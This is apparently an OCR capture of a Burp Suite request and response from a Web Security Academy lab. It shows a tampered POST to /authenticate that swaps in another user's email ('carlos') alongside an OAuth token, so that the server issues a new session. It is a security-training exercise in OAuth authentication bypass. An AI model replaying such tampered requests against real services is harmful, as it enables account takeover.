 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: 0ab300d604f2b966c0c50dd200ce0049.web-security-academy.net
3 Cookie: session=uvvPEsA5EQSpWiZ3daiBKCmIAjFJ2uMu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: application/json
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab300d604f2b966c0c50dd200ce0049.web-security-academy.net/oauth
-callback
9 Content-Type: application/json
10 Origin:
https://0ab300d604f2b966c0c50dd200ce0049.web-security-academy.net
11 Content-Length: 111
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"hUEASrZDaSw1JddATPIo8pGGh6phpdt6e2zoJVY5p0n"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=srO9RWRr3XTON9Q2GSnBoVmxRNY6RBpw; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7